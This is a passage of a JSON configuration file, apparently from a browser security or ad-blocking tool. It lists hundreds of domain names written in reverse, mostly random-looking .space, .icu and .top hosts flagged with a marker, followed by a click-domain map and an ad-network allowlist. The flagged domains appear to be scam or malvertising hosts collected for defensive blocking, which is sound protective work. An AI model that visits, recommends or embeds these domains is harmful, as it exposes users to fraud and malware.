og":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m","moc.xnosgv":"1#1:m","moc.defassi":"1#1:m","moc.eroskopiahc":"1#1:m","pot.bauqsyvelper":"1#1:m","zib.ytirucesnamuh":"1#1:m","oc.irafas-elkraps-egailof-lufyoj":"1#1:m","oc.sdnaldoow-noitanimulli-edalg-lufreehc":"1#1:m","uci.mmnkibo":"1#1:m","uci.xgvgwih":"1#1:m","uci.hqbtqwk":"1#1:m","uci.uschysm":"1#1:m","eno.vutuoy":"1#1:m","uci.xefsweo":"1#1:m","uci.zsymquj":"1#1:m","pot.mbpdbhzivzgy":"1#1:m","pot.ztglhjpznbho":"1#1:m","pot.bwhcwluvkvgo":"1#1:m","pot.rrbveggwtx":"1#1:m","pot.gqnjthuyrr":"1#1:m","pot.nckgsyqrpbc":"1#1:m","pot.rdcrdhxceagd":"1#1:m","pot.jiftngudgql":"1#1:m","pot.cunqouijexpr":"1#1:m","pot.ybeommwpyqnd":"1#1:m","pot.oihipbjdgsfd":"1#1:m","pot.hfpkqzfojanb":"1#1:m","pot.qwdkrpkxsc":"1#1:m","pot.kzbcjdyqoc":"1#1:m","pot.bzjlrvoixie":"1#1:m","pot.ltcrslyyd":"1#1:m","pot.yumkodwggqte":"1#1:m","pot.xgucunftzhtn":"1#1:m","pot.jgmjhsbgvr":"1#1:m","pot.lyndpeiofmm":"1#1:m","uci.zwxogfn":"1#1:m","pot.iznbghapupzh":"1#1:m","pot.mtaeiqkqn":"1#1:m","pot.twkgbivji":"1#1:m","pot.dvtdlmfwfbmr":"1#1:m","pot.cxvcbtgoi":"1#1:m","pot.aqrrhqbodbg":"1#1:m","uci.muzayql":"1#1:m","pot.gvdmfkgwzpds":"1#1:m","pot.qrnhltztwhjw":"1#1:m","pot.dmgyrhvuybx":"1#1:m","pot.yczmlnqew":"1#1:m","pot.nvoxczrvgezx":"1#1:m","uci.pwqvgnz":"1#1:m","pot.dvmvqeigaqk":"1#1:m","pot.ceqerxpihv":"1#1:m","pot.quftkwxtpj":"1#1:m","pot.kfdqocgbhy":"1#1:m","pot.qbtuluwswxv":"1#1:m","uci.uaoxohj":"1#1:m","pot.kcpqrccrjn":"1#1:m","pot.phurdlyyqvg":"1#1:m","pot.xtwbgxkddf":"1#1:m","pot.uylxnrwvyq":"1#1:m","pot.wwxonwxrn":"1#1:m","pot.przmlxrswpe":"1#1:m","pot.oaazavpifplt":"1#1:m","pot.wmgtqftidid":"1#1:m","pot.wklxnjztxjcn":"1#1:m","pot.rdzrkdqjnr":"1#1:m","pot.jcojuettlsfu":"1#1:m","pot.vijonkfzrv":"1#1:m","moc.snirreg":"1#1:m","pot.gnkgilruywhr":"1#1:m","pot.izrqqrwjvaz":"1#1:m","pot.cy4s58s0":"1#1:m","pot.nidkpbtdlzmz":"1#1:m","pot.s1qjd8rc":"1#1:m","pot.pkzaawzyqm":"1#1:m","pot.73qixhqw":"1#1:m","pot.rihylbqkui":"1#1:m","pot.wmucjgcxa":"1#1:m","pot.xugtlrpbnxy":"1#1:m","pot.rpbssizncm":"1#1:m","pot.wjlumwdcyn":"1#1:m","pot.znorqwguqj":"1#1:m","pot.szylcwqaqidb":"1#1:m","pot.njlblkkcfsw":"1#1:m","pot.xbjutmevcqy":"1#1:m","pot.wsdncxtypj":"1#1:m","pot.mmnbqnmkup":"1#1:m","pot.6se7tfeu":"1#1:m","pot.bxayyokvdxyz":"1#1:m","pot.aojbqhrmlvdk":"1#1:m","ten.rezimitpoefas":"1#1:m","pot.epopgwpecpuc":"1#1:m","pot.hwyickjpgs":"1#1:m","pot.xxfbptmqjz":"1#1:m","etis.trepxenaelci":"1#1:m","pot.ztundqqumc":"1#1:m","pot.bjsl9z7e":"1#1:m","pot.hcakcfibdfo":"1#1:m","pot.7wula8uo":"1#1:m","pot.vluggojulhfi":"1#1:m","pot.odvtjwfpcaat":"1#1:m","pot.leabytwaolm":"1#1:m","pot.z1ejqp4x":"1#1:m","moc.42tsurt-naidraug":"1#1:m","pot.h8dnba1r":"1#1:m","moc.naidraugenohp-efas":"1#1:m","pot.zj61b27e":"1#1:m","moc.42redrobelibom-efas":"1#1:m","moc.niamodwym":"1#1:m","pot.tv2kiwk6":"1#1:m","enilno.htworghsac":"1#1:m","pot.5ro8ky4u":"1#1:m","pot.v6ev31v3":"1#1:m","pot.1fzz48j7":"1#1:m","pot.roz0dnlj":"1#1:m","moc.42ecived-yromemnaelc":"1#1:m","pot.5k4hi1j2":"1#1:m","pot.5kdude9j":"1#1:m","pot.x7n3g3yq":"1#1:m","etis.naelcitrepxe":"1#1:m","moc.42rotcennoc-etavirp":"1#1:m","pot.1t2b700e":"1#1:m","moc.ecived-yromemnaelc":"1#1:m","moc.naidraug-42elibom":"1#1:m","moc.42redrobecived":"1#1:m","latigid.qettorp":"1#1:m"},"clkDomains":{"ten.ppa2g.og":"1#1:67450","ofni.krt2.nab":"1#1:67450","moc.esfa2g.xilsppa":"1#1:67450","hp.moc.adazal":"1#1:67450","su.mooz":"1#1:67450","moc.esfa2g.oglappa":"1#1:67450","erots.esohcm":"1#1:67450","su.namamennob":"1#1:67450","moc.emagevivruselit.st":"1#1:67450","moc.amyrelc":"1#1:67450","krow.wtner":"1#1:67450","moc.ubbcaksl":"1#1:67450","moc.zrcsoyiishir":"1#1:67450","pohs.notria":"1#1:67450","moc.bbk":"1#1:67450","moc.qcfxkzxo":"1#1:67450","hp.yensid":"1#1:67450","bulc.eimoorg":"1#1:67450","moc.thgirbdnuos":"1#1:67450","moc.igabo":"1#1:67450","moc.ppastahw.tahc":"1#1:67450"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc